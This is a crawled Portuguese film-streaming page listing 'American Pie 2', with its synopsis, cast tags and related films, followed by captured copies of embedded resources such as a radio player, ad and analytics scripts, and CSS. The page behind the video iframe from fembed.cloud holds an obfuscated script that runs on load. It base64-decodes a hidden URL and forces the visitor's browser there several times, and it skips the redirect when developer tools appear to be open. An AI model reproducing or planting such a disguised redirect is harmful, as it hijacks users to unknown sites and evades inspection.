<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72 menu-category-list"><a href="https://www.vfilmes.net/category/drama">Drama</a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5574 menu-category-list"><a href="https://www.vfilmes.net/category/crime">Crime</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69 menu-category-list"><a href="https://www.vfilmes.net/category/familia">Família</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66 menu-category-list"><a href="https://www.vfilmes.net/category/fantasia">Fantasia</a></li>
<li id="menu-item-5575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5575 menu-category-list"><a href="https://www.vfilmes.net/category/guerra">Guerra</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5576 menu-category-list"><a href="https://www.vfilmes.net/category/online">Online</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 menu-category-list"><a href="https://www.vfilmes.net/category/terror">Terror</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73 menu-category-list"><a href="https://www.vfilmes.net/category/thriller">Thriller</a></li>
</ul>
</div>
	<div id="blog">
				
		<div class="post">
		<h1><a href="https://www.vfilmes.net/american-pie-2-a-segunda-vez-e-ainda-melhor.html">American Pie 2: A Segunda Vez é Ainda Melhor</a></h1>
		
 <img id="img-backdrop" src="https://image.tmdb.org/t/p/w1280/uKiMpSGhKHDfZ7TwNfVFDLwvNRR.jpg" alt="backdrop">			<div class="alignleft">	
			<img width="153" height="230" src="https://www.vfilmes.net/wp-content/uploads/2022/08/kjeavq1VD0ZRBmt2QVFfZlS6ZaG-153x230.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Image kjeavq1VD0ZRBmt2QVFfZlS6ZaG-153x230" decoding="async" srcset="https://www.vfilmes.net/wp-content/uploads/2022/08/kjeavq1VD0ZRBmt2QVFfZlS6ZaG-153x230.jpg 153w, https://www.vfilmes.net/wp-content/uploads/2022/08/kjeavq1VD0ZRBmt2QVFfZlS6ZaG-200x300.jpg 200w, https://www.vfilmes.net/wp-content/uploads/2022/08/kjeavq1VD0ZRBmt2QVFfZlS6ZaG.jpg 300w" sizes="(max-width: 153px) 100vw, 153px" />			</div>
			<h3><p>Ao término do primeiro ano da faculdade, Jim (Jason Biggs), Oz (Chris Klein), Kevin (Thomas Ian Nicholas), Stifler (Seann William Scott) e Finch (Eddie Kaye Thomas) mais uma vez se reencontram. Mas agora Nadia (Shannon Elizabeth) está prestes a vir visitar Jim, que ainda não se sente preparado sexualmente para encontrá-la e receberá a ajuda dos amigos.<br />
<iframe width="840" height="500" src="https://fembed.cloud/e/2770-dub" frameborder="0" allowfullscreen></iframe></p>
</h3>           
			<div class="post_tags">Atores: <a href="https://www.vfilmes.net/tag/alyson-hannigan" rel="tag">Alyson Hannigan</a>, <a href="https://www.vfilmes.net/tag/chris-klein" rel="tag">Chris Klein</a>, <a href="https://www.vfilmes.net/tag/eddie-kaye-thomas" rel="tag">Eddie Kaye Thomas</a>, <a href="https://www.vfilmes.net/tag/jason-biggs" rel="tag">Jason Biggs</a>, <a href="https://www.vfilmes.net/tag/mena-suvari" rel="tag">Mena Suvari</a>, <a href="https://www.vfilmes.net/tag/natasha-lyonne" rel="tag">Natasha Lyonne</a>, <a href="https://www.vfilmes.net/tag/seann-william-scott" rel="tag">Seann William Scott</a>, <a href="https://www.vfilmes.net/tag/shannon-elizabeth" rel="tag">Shannon Elizabeth</a>, <a href="https://www.vfilmes.net/tag/tara-reid" rel="tag">Tara Reid</a>, <a href="https://www.vfilmes.net/tag/thomas-ian-nicholas" rel="tag">Thomas Ian Nicholas</a></div> 
			
			 <iframe width="840" height="500" src="https://www.youtube.com/embed/1jKz1YAJNPY" frameborder="0" allowfullscreen></iframe>			<p></p>

				
				
			</div>
		<div class="relacionados">	
				<h3>Posts relacionados</h3></div>  
<div class="ins"> 
                <a title="Smurfs" href="https://www.vfilmes.net/smurfs.html">
                    <img width="300" height="450" src="https://www.vfilmes.net/wp-content/uploads/2025/10/cUCvHtgwa0qtOmFqVlG6sWFc9sJ.jpg" class="attachment-capa-destaque size-capa-destaque wp-post-image" alt="Image cUCvHtgwa0qtOmFqVlG6sWFc9sJ" decoding="async" fetchpriority="high" srcset="https://www.vfilmes.net/wp-content/uploads/2025/10/cUCvHtgwa0qtOmFqVlG6sWFc9sJ.jpg 300w, https://www.vfilmes.net/wp-content/uploads/2025/10/cUCvHtgwa0qtOmFqVlG6sWFc9sJ-200x300.jpg 200w, https://www.vfilmes.net/wp-content/uploads/2025/10/cUCvHtgwa0qtOmFqVlG6sWFc9sJ-153x230.jpg 153w" sizes="(max-width: 300px) 100vw, 300px" />                </a>
               <h2 id="post-7238"><a href="https://www.vfilmes.net/smurfs.html" rel="bookmark" title="Permanent Link to Smurfs">Smurfs</a></h2>
            </div>  
<div class="ins"> 
                <a title="Os Caras Malvados 2" href="https://www.vfilmes.net/os-caras-malvados-2.html">
                    <img width="300" height="450" src="https://www.vfilmes.net/wp-content/uploads/2025/10/dbpNAldCtWjotI4vEiphPrz8DJh.jpg" class="attachment-capa-destaque size-capa-destaque wp-post-image" alt="Image dbpNAldCtWjotI4vEiphPrz8DJh" decoding="async" loading="lazy" srcset="https://www.vfilmes.net/wp-content/uploads/2025/10/dbpNAldCtWjotI4vEiphPrz8DJh.jpg 300w, https://www.vfilmes.net/wp-content/uploads/2025/10/dbpNAldCtWjotI4vEiphPrz8DJh-200x300.jpg 200w, https://www.vfilmes.net/wp-content/uploads/2025/10/dbpNAldCtWjotI4vEiphPrz8DJh-153x230.jpg 153w" sizes="(max-width: 300px) 100vw, 300px" />                </a>
               <h2 id="post-7157"><a href="https://www.vfilmes.net/os-caras-malvados-2.html" rel="bookmark" title="Permanent Link to Os Caras Malvados 2">Os Caras Malvados 2</a></h2>
            </div>  
<div class="ins"> 
                <a title="Quarteto Fantástico: Primeiros Passos" href="https://www.vfilmes.net/quarteto-fantastico-primeiros-passos.html">
                    <img width="300" height="450" src="https://www.vfilmes.net/wp-content/uploads/2025/10/hlWOAWRKSno6UxaE0IXDFVvmzTf.jpg" class="attachment-capa-destaque size-capa-destaque wp-post-image" alt="Image hlWOAWRKSno6UxaE0IXDFVvmzTf" decoding="async" loading="lazy" srcset="https://www.vfilmes.net/wp-content/uploads/2025/10/hlWOAWRKSno6UxaE0IXDFVvmzTf.jpg 300w, https://www.vfilmes.net/wp-content/uploads/2025/10/hlWOAWRKSno6UxaE0IXDFVvmzTf-200x300.jpg 200w, https://www.vfilmes.net/wp-content/uploads/2025/10/hlWOAWRKSno6UxaE0IXDFVvmzTf-153x230.jpg 153w" sizes="(max-width: 300px) 100vw, 300px" />                </a>
               <h2 id="post-7092"><a href="https://www.vfilmes.net/quarteto-fantastico-primeiros-passos.html" rel="bookmark" title="Permanent Link to Quarteto Fantástico: Primeiros Passos">Quarteto Fantástico: Primeiros Passos</a></h2>
            </div>  
<div class="ins"> 
                <a title="Jackpot: Loteria Mortal!" href="https://www.vfilmes.net/jackpot-loteria-mortal-2.html">
                    <img width="300" height="450" src="https://www.vfilmes.net/wp-content/uploads/2025/10/elzEsnRrrhvsPgY0xVbWzhF9mun.jpg" class="attachment-capa-destaque size-capa-destaque wp-post-image" alt="Image elzEsnRrrhvsPgY0xVbWzhF9mun" decoding="async" loading="lazy" srcset="https://www.vfilmes.net/wp-content/uploads/2025/10/elzEsnRrrhvsPgY0xVbWzhF9mun.jpg 300w, https://www.vfilmes.net/wp-content/uploads/2025/10/elzEsnRrrhvsPgY0xVbWzhF9mun-200x300.jpg 200w, https://www.vfilmes.net/wp-content/uploads/2025/10/elzEsnRrrhvsPgY0xVbWzhF9mun-153x230.jpg 153w" sizes="(max-width: 300px) 100vw, 300px" />                </a>
               <h2 id="post-7047"><a href="https://www.vfilmes.net/jackpot-loteria-mortal-2.html" rel="bookmark" title="Permanent Link to Jackpot: Loteria Mortal!">Jackpot: Loteria Mortal!</a></h2>
            </div>  
<div class="ins"> 
                <a title="A Fúria de Becky" href="https://www.vfilmes.net/a-furia-de-becky.html">
                    <img width="300" height="450" src="https://www.vfilmes.net/wp-content/uploads/2023/11/l3fBun1ZXnSU8NVNEr5CQRNSegR.jpg" class="attachment-capa-destaque size-capa-destaque wp-post-image" alt="Image l3fBun1ZXnSU8NVNEr5CQRNSegR" decoding="async" loading="lazy" srcset="https://www.vfilmes.net/wp-content/uploads/2023/11/l3fBun1ZXnSU8NVNEr5CQRNSegR.jpg 300w, https://www.vfilmes.net/wp-content/uploads/2023/11/l3fBun1ZXnSU8NVNEr5CQRNSegR-200x300.jpg 200w, https://www.vfilmes.net/wp-content/uploads/2023/11/l3fBun1ZXnSU8NVNEr5CQRNSegR-153x230.jpg 153w" sizes="(max-width: 300px) 100vw, 300px" />                </a>
               <h2 id="post-6401"><a href="https://www.vfilmes.net/a-furia-de-becky.html" rel="bookmark" title="Permanent Link to A Fúria de Becky">A Fúria de Becky</a></h2>
            </div>  
<div class="ins"> 
                <a title="Os Viajantes do Tempo" href="https://www.vfilmes.net/os-viajantes-do-tempo.html">
                    <img width="300" height="450" src="https://www.vfilmes.net/wp-content/uploads/2023/08/uWKWSabx9noSVYzTlokpTVVg5sh.jpg" class="attachment-capa-destaque size-capa-destaque wp-post-image" alt="Image uWKWSabx9noSVYzTlokpTVVg5sh" decoding="async" loading="lazy" srcset="https://www.vfilmes.net/wp-content/uploads/2023/08/uWKWSabx9noSVYzTlokpTVVg5sh.jpg 300w, https://www.vfilmes.net/wp-content/uploads/2023/08/uWKWSabx9noSVYzTlokpTVVg5sh-200x300.jpg 200w, https://www.vfilmes.net/wp-content/uploads/2023/08/uWKWSabx9noSVYzTlokpTVVg5sh-153x230.jpg 153w" sizes="(max-width: 300px) 100vw, 300px" />                </a>
               <h2 id="post-6239"><a href="https://www.vfilmes.net/os-viajantes-do-tempo.html" rel="bookmark" title="Permanent Link to Os Viajantes do Tempo">Os Viajantes do Tempo</a></h2>
            </div>  
<div class="ins"> 
                <a title="Mulher Infernal" href="https://www.vfilmes.net/mulher-infernal.html">
                    <img width="300" height="450" src="https://www.vfilmes.net/wp-content/uploads/2023/08/bUIo08MxUZC0dPNCdcmKIDC36nC.jpg" class="attachment-capa-destaque size-capa-destaque wp-post-image" alt="Image bUIo08MxUZC0dPNCdcmKIDC36nC" decoding="async" loading="lazy" srcset="https://www.vfilmes.net/wp-content/uploads/2023/08/bUIo08MxUZC0dPNCdcmKIDC36nC.jpg 300w, https://www.vfilmes.net/wp-content/uploads/2023/08/bUIo08MxUZC0dPNCdcmKIDC36nC-200x300.jpg 200w, https://www.vfilmes.net/wp-content/uploads/2023/08/bUIo08MxUZC0dPNCdcmKIDC36nC-153x230.jpg 153w" sizes="(max-width: 300px) 100vw, 300px" />                </a>
               <h2 id="post-6235"><a href="https://www.vfilmes.net/mulher-infernal.html" rel="bookmark" title="Permanent Link to Mulher Infernal">Mulher Infernal</a></h2>
            </div>  
<div class="ins"> 
                <a title="Evolução" href="https://www.vfilmes.net/evolucao.html">
                    <img width="300" height="450" src="https://www.vfilmes.net/wp-content/uploads/2023/08/jPuAp3nHciXoBYilCQIOgmH2lV7.jpg" class="attachment-capa-destaque size-capa-destaque wp-post-image" alt="Image jPuAp3nHciXoBYilCQIOgmH2lV7" decoding="async" loading="lazy" srcset="https://www.vfilmes.net/wp-content/uploads/2023/08/jPuAp3nHciXoBYilCQIOgmH2lV7.jpg 300w, https://www.vfilmes.net/wp-content/uploads/2023/08/jPuAp3nHciXoBYilCQIOgmH2lV7-200x300.jpg 200w, https://www.vfilmes.net/wp-content/uploads/2023/08/jPuAp3nHciXoBYilCQIOgmH2lV7-153x230.jpg 153w" sizes="(max-width: 300px) 100vw, 300px" />                </a>
               <h2 id="post-6105"><a href="https://www.vfilmes.net/evolucao.html" rel="bookmark" title="Permanent Link to Evolução">Evolução</a></h2>
                                                     								
		
              
 
</div> <!--relacionado-->
		<span>Comentários desativados<span class="screen-reader-text"> em Evolução</span></span> 			<div class="comments-template">
				<h2>O que achou do filme ?</h2>
								</div>

	
	<div class="navigation">	
		< <a href="https://www.vfilmes.net/nao-e-mais-um-besteirol-americano.html" rel="prev">Não é Mais um Besteirol Americano</a> -   <a href="https://www.vfilmes.net/k-pax-o-caminho-da-luz.html" rel="next">K-PAX: O Caminho da Luz</a> >	</div>

</div>

<div class="sidebar">
<div class="side_box">			<div class="textwidget"><p><iframe loading="lazy" src="https://player.srvsh.com.br/player-sonic/8422" frameborder="0"></iframe></p>
</div>
		</div>
		<div class="side_box">
		<h3 class="side_title">Posts recentes</h3>
		<ul>
											<li>
					<a href="https://www.vfilmes.net/o-homem-no-meu-porao.html">O Homem no Meu Porão</a>
									</li>
											<li>
					<a href="https://www.vfilmes.net/duro-de-casar.html">Duro de Casar</a>
									</li>
											<li>
					<a href="https://www.vfilmes.net/improvisacao-perigosa.html">Improvisação Perigosa</a>
									</li>
											<li>
					<a href="https://www.vfilmes.net/um-maluco-no-golfe-2.html">Um Maluco no Golfe 2</a>
									</li>
											<li>
					<a href="https://www.vfilmes.net/the-old-guard-2.html">The Old Guard 2</a>
									</li>
					</ul>

		</div><div class="side_box">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2665391954140437"
     crossorigin="anonymous"></script><br />
<!-- 300La --><br />
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2665391954140437"
     data-ad-slot="9652114502"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div><div class="side_box"><h3 class="side_title">Categorias</h3><div class="tagcloud"><a href="https://www.vfilmes.net/category/animacao" class="tag-cloud-link tag-link-102 tag-link-position-1" style="font-size: 17.560975609756pt;" aria-label="Animação (396 itens)">Animação</a>
<a href="https://www.vfilmes.net/category/aventura" class="tag-cloud-link tag-link-76 tag-link-position-2" style="font-size: 19.951219512195pt;" aria-label="Aventura (753 itens)">Aventura</a>
<a href="https://www.vfilmes.net/category/acao" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 22pt;" aria-label="Ação (1.322 itens)">Ação</a>
<a href="https://www.vfilmes.net/category/cinema-tv" class="tag-cloud-link tag-link-552 tag-link-position-4" style="font-size: 9.0243902439024pt;" aria-label="Cinema TV (39 itens)">Cinema TV</a>
<a href="https://www.vfilmes.net/category/comedia" class="tag-cloud-link tag-link-103 tag-link-position-5" style="font-size: 20.975609756098pt;" aria-label="Comédia (1.008 itens)">Comédia</a>
<a href="https://www.vfilmes.net/category/crime" class="tag-cloud-link tag-link-483 tag-link-position-6" style="font-size: 18.585365853659pt;" aria-label="Crime (528 itens)">Crime</a>
<a href="https://www.vfilmes.net/category/documentario" class="tag-cloud-link tag-link-1098 tag-link-position-7" style="font-size: 8.5121951219512pt;" aria-label="Documentário (34 itens)">Documentário</a>
<a href="https://www.vfilmes.net/category/drama" class="tag-cloud-link tag-link-151 tag-link-position-8" style="font-size: 21.060975609756pt;" aria-label="Drama (1.021 itens)">Drama</a>
<a href="https://www.vfilmes.net/category/familia" class="tag-cloud-link tag-link-101 tag-link-position-9" style="font-size: 18.158536585366pt;" aria-label="Família (465 itens)">Família</a>
<a href="https://www.vfilmes.net/category/fantasia" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 18.073170731707pt;" aria-label="Fantasia (455 itens)">Fantasia</a>
<a href="https://www.vfilmes.net/category/faroeste" class="tag-cloud-link tag-link-616 tag-link-position-11" style="font-size: 8pt;" aria-label="Faroeste (29 itens)">Faroeste</a>
<a href="https://www.vfilmes.net/category/ficcao-cientifica" class="tag-cloud-link tag-link-49 tag-link-position-12" style="font-size: 18.841463414634pt;" aria-label="Ficção científica (565 itens)">Ficção científica</a>
<a href="https://www.vfilmes.net/category/guerra" class="tag-cloud-link tag-link-2846 tag-link-position-13" style="font-size: 12.182926829268pt;" aria-label="Guerra (93 itens)">Guerra</a>
<a href="https://www.vfilmes.net/category/historia" class="tag-cloud-link tag-link-316 tag-link-position-14" style="font-size: 12.439024390244pt;" aria-label="História (100 itens)">História</a>
<a href="https://www.vfilmes.net/category/misterio" class="tag-cloud-link tag-link-484 tag-link-position-15" style="font-size: 16.792682926829pt;" aria-label="Mistério (326 itens)">Mistério</a>
<a href="https://www.vfilmes.net/category/musica" class="tag-cloud-link tag-link-315 tag-link-position-16" style="font-size: 9.9634146341463pt;" aria-label="Música (50 itens)">Música</a>
<a href="https://www.vfilmes.net/category/online" class="tag-cloud-link tag-link-1 tag-link-position-17" style="font-size: 17.390243902439pt;" aria-label="Online (378 itens)">Online</a>
<a href="https://www.vfilmes.net/category/romance" class="tag-cloud-link tag-link-680 tag-link-position-18" style="font-size: 17.134146341463pt;" aria-label="Romance (351 itens)">Romance</a>
<a href="https://www.vfilmes.net/category/terror" class="tag-cloud-link tag-link-50 tag-link-position-19" style="font-size: 18.756097560976pt;" aria-label="Terror (545 itens)">Terror</a>
<a href="https://www.vfilmes.net/category/thriller" class="tag-cloud-link tag-link-200 tag-link-position-20" style="font-size: 21.317073170732pt;" aria-label="Thriller (1.099 itens)">Thriller</a></div>
</div><div class="side_box">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2665391954140437"
     crossorigin="anonymous"></script><br />
<!-- 300La --><br />
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2665391954140437"
     data-ad-slot="9652114502"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div>	
<div id="footer">
<p>	
<strong>Copyright 2021 Vfilmes | All Rights Reserved.</strong> </a> Designed by <a href="http://www.reviltec.com.br">Reviltec.</a>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158074135-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158074135-1');
</script>

	</div>
</div>

    <div class="Modal-Box Ttrailer" style="display:none">
        <div class="Modal-Content">
            <span class="Modal-Close Button AAIco-clear"></span>
        </div>
        <i class="AAOverlay"></i>
    </div>
    
<script type="text/javascript" src="https://www.vfilmes.net/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.vfilmes.net/wp-content/themes/Vide/js/owl.carousel.min.js?ver=1.0" id="toroflix-carousel-js"></script>
<script type="text/javascript" src="https://www.vfilmes.net/wp-content/themes/Vide/js/jquery.sharecount.js?ver=1.0" id="toroflix-sharecount-js"></script>
<script type="text/javascript" id="trlivesearch-js-extra">
/* <![CDATA[ */
var trlivesearch = {"url":"https:\/\/www.vfilmes.net\/wp-admin\/admin-ajax.php","nonce":"cf8383ea7b","action":"tr_livearch","loading":"Loading"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vfilmes.net/wp-content/themes/Vide/js/ajaxlivesearch.min.js?ver=1.0" id="trlivesearch-js"></script>
<script type="text/javascript" src="https://www.vfilmes.net/wp-content/themes/Vide/js/functions.js?ver=1.0" id="toroflix-functions-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b465dbb55229493591daa734517062f1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 18:32:46 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fembed.cloud/e/2770-dub
body_size: 666
content:
<!-- 951326666739 -->
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex,noarchive,nofollow">
</head>
<body>
<div id="root"></div>
<script nonce="0DP+M5DGVq4GzxKYXdgMww==">
(function(){var _0x1a2b='aHR0cHM6Ly9ub3ZhY3Jlc3RhLm5ldC9nby8yNDY2NDU2';(function(_0x2a8f){var _0x4e3d=['\x61\x74\x6f\x62','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x72\x65\x70\x6c\x61\x63\x65','\x68\x72\x65\x66','\x61\x73\x73\x69\x67\x6e','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'],_0x1b7c=function(_0x5d2a){return _0x4e3d[_0x5d2a];},_0x3f9e=window[_0x1b7c(0x0)](_0x2a8f),_0x2c4b=0x0;if(window[_0x1b7c(0x5)]-window[_0x1b7c(0x6)]>0xa0||window[_0x1b7c(0x7)]-window[_0x1b7c(0x8)]>0xa0){return;}while(!![]){switch(_0x2c4b){case 0x0:try{window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}catch(_0x1a5f){}_0x2c4b=0x1;break;case 0x1:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x3)]=_0x3f9e;},0x64);_0x2c4b=0x2;break;case 0x2:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x4)](_0x3f9e);},0x1f4);_0x2c4b=0x3;break;case 0x3:return;case 0x4:var _0xdead=Math.random()*0x2710;if(_0xdead>0x4e20){window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}_0x2c4b=0x5;break;case 0x5:var _0xbeef=Date.now()%0x3e8;if(_0xbeef<-0x1){console.log(_0x1b7c(0x0));}_0x2c4b=0x6;break;}}})(_0x1a2b);})();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://player.srvsh.com.br/player-sonic/8422
body_size: 1612
content:
<!DOCTYPE html>
<html>
<head>
<script type="text/javascript" src="/sonic/jquery.min.js"></script>
<link href='/sonic/widgets.css' media="screen" rel="stylesheet" type="text/css">
<link href='/sonic/flatie.jplayer.skin.css' media="screen" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/sonic/jquery.jplayer.min.js"></script>
<script type="text/javascript" src='/sonic/flatie.jplayer.skin.js'></script>
<script src="/sonic/jquery.marquee.min.js" type="text/javascript"></script>
<link href='/sonic/animate.css' media="screen" rel="stylesheet" type="text/css">
<meta name="viewport" content="width=device-width, initial-scale=1">
<style type="text/css">body{overflow: hidden;}.duration{display: none};</style>
</head>

<body>
<div class="se-pre-con"></div>
<script>
$.urlParam = function (name) {
    var results = new RegExp('[\?&]' + name + '=([^&#]*)')
                      .exec(window.location.search);

    return (results !== null) ? results[1] || 0 : false;
}
var ts = new Date().getTime();
$(window).on('load', function(){ $(".se-pre-con").fadeOut("slow"); });

function animateCSS(element, animationName, callback) {
if (!document.hidden) {
    const node = document.querySelector(element)
    node.classList.add('animated', animationName)

    function handleAnimationEnd() {
        node.classList.remove('animated', animationName)
        node.removeEventListener('animationend', handleAnimationEnd)

        if (typeof callback === 'function') callback()
    }

    node.addEventListener('animationend', handleAnimationEnd)
}}

$(document).ready(function(){
$.get("/musica-atual/8422" ,function(data){ var musica = data.replace(/_/g," ");$("#nowplay").html(musica);

	$('.marquee').marquee({
	//duration in milliseconds of the marquee
	duration: 5000,
	//gap in pixels between the tickers
	gap: 50,
	//time in milliseconds before the marquee will start animating
	delayBeforeStart: 100,
	//'left' or 'right'
	direction: 'left',
	//true or false - should the marquee be duplicated to show an effect of continues flow
	duplicated: false,
	pauseOnHover: true
});
load_cover(data);
 animateCSS('#playertrack', 'rubberBand') });
intervalplay = setInterval(function() {
$.get("/musica-atual/8422" ,function(data){ var musica = data.replace(/_/g," ");$("#nowplay").html(musica);

	$('.marquee').marquee({
	//duration in milliseconds of the marquee
	duration: 5000,
	//gap in pixels between the tickers
	gap: 50,
	//time in milliseconds before the marquee will start animating
	delayBeforeStart: 0,
	//'left' or 'right'
	direction: 'left',
	//true or false - should the marquee be duplicated to show an effect of continues flow
	duplicated: false,
	pauseOnHover: true
});
load_cover(data);
animateCSS('#playertrack', 'rubberBand')  });
}, 20000);

});

	$(document).ready(function() {
	$('#player1').flatie({
	media: {
	m4a: "https://server10.srvsh.com.br:8422/stream"
	},
	solution: 'html, flash',
	supplied: "m4a",
	preload: 'auto',
	autoplay: true,	volume: '1.0'

	});



	});
	function load_cover(e){var t=e.substr(0,e.indexOf("-")).trim().replace(" ","-");fetch("https://itunes.apple.com/search?term="+t+"&media=music&limit=1").then(e=>e.text()).then(function(e){var t=JSON.parse(e).results[0].artworkUrl100;$('#art').fadeOut().queue(function() {
   var img = $(this);
   img.attr('src', t);
   img.fadeIn();
   img.dequeue();
});})}
</script>
</head>



  <table>
  <tbody>
  <tr>
  <td>
  <div><img id="art" src="/img/img-player-full-capa.png" width="102" height="102" border="0" style="border-radius: 10px 0 0 10px;"></div>
  </td>
  <td style='width: 100%; height: 100%;'>
  <span class="weburl" style="color:black;"></span>
    <div class="nowplay"><img src="/sonic/now5.png" id="playertrack" style="vertical-align: middle;" alt="" border="0"><span class="nowplaytext" style="color:black;"></span> <div class='marquee' style="color:#474747;" id='nowplay'></div></div>
    <div id="player1" class="jPlayer audioPlayer light" style='border-radius: 0 10px 10px 0;'></div>
  </td>
  </tr>
  </tbody>
  </table>




</body>
</html>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://player.srvsh.com.br/musica-atual/8422
body_size: 73
content:
Dilated Peoples - The Main Event (prod. by Alchemist)

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YZ_3q5Tz--M_FmXrAUMAcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769549570387');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.vfilmes.net/wp-content/themes/Vide/style.css?ver=1.0
body_size: 1716
content:
/*
Theme Name: vide
Theme URI: http://www.reviltec.com.br
Description: Filme database theme.
Author: Reviltec
Author URI: http://www.reviltec.com.br
Version: 1.0.4
*/
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone { margin: 5px 20px 20px 0; }
.aligncenter, div.aligncenter { display: block; margin: 5px auto 5px auto; }
.alignright { float:right; margin: 5px 0 20px 20px; }
.alignleft { float: left; margin: 5px 20px 20px 0; }
.aligncenter { display: block; margin: 5px auto 5px auto; }
a img.alignright { float: right; margin: 5px 0 20px 20px; }
a img.alignnone { margin: 5px 20px 20px 0; }
a img.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.aligncenter { display: block; margin-left: auto; margin-right: auto }
input, textarea, select, .Form-Select label, .OptionBx p {
  color: #303030;
  margin: 10px;
}
input, textarea, select, .Form-Select label, .OptionBx p {
  background-color: #ffffff;
}
/* Global */
body, div { margin: 0; padding: 0; }
body { font-size: 14px; font-family: 'Lato', sans-serif;  font-weight: normal; letter-spacing: 1px;  color: #313131; background-color: #fff; line-height: 25px;}
h1,h2,h3,h4,h5,p { margin: 10px 0; }
a { color: #333; text-decoration: none; transition: background 0.3s ease 0s, color 0.3s ease 0s; }
a:hover { color:#888;  }
.no_margin_top { margin-top: 0 !important; }
.margin_top_25 { margin-top: 25px; }
.margin_vert_20 { margin: 20px 0; }
.margin_vert_25 { margin: 25px 0; }
.padding_bottom_10 { padding-bottom: 10px !important; }
.text_center { text-align: center; }
img { border: none; height:auto; max-width:100%; }
iframe, object, embed { max-width: 100%; }
/*p { line-height: 22px; }*/
.left { float: left; }
.right { float: right; }
.clear { clear: both; }
sup { font-size: 11px; }
.line_height_22 { line-height: 22px !important; }
.font_10 { font-size: 10px !important; }
.font_11 { font-size: 11px; }
.font_14 { font-size: 14px; }
.font_17 { font-size: 17px; }
.font_18 { font-size: 18px; }
.font_28 { font-size: 28px; line-height: 30px; }
.font_42 { font-size: 42px; }
.font_normal { font-weight: normal; }
.float_none { float: none !important; }
::selection { background: #ccc; }
::-moz-selection { background: #ccc; }
/*-----------------------------------------------------------------------------------------------------------------*/
#wrapper{ margin: 0 auto; width: 1200px; text-align: left; background: #fff; padding: 20px; max-width:100%; }
/*-----------------------------------------------------------------------------------------------------------------*/
#header{ width: 1200px; height: 70px; max-width:100%; }
/*-----------------------------------------------------------------------------------------------------------------*/
.nav{ width:100%; background: #000; display:block; float:left; position:relative; max-width:100%; list-style: none; }
.nav ul{ list-style:none; }
